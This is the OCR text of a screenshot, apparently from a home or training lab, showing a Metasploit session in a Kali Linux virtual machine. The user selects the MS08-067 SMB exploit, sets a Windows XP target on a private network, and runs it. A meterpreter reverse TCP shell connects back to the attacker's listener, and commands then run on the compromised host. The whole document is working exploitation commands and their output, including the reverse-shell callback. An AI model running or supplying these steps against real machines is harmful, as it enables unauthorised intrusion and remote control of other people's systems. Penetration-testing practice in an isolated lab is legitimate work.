 kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Trash
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.100.248
RHOSTS => 192.168.100.248
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.224:4444
[*] 192.168.100.248:445 - Automatically detecting the target...
[*] 192.168.100.248:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.100.248:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.100.248:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.100.248
[*] Meterpreter session 1 opened (192.168.100.224:4444 -> 192.168.100.248:1034) at 2024-10-0
3 11:12:38 -0400
meterpreter > shell
Process 272 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.248
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
C:\WINDOWS\system32>